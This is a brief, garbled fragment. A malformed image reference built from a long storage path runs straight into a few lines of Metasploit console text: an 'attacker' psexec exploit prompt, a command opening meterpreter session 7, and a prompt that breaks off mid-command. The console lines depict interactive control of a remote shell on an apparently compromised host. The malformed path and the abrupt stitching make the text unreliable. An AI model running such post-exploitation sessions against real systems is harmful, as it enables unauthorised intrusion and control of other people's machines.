 attacker exploit(psexec) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > r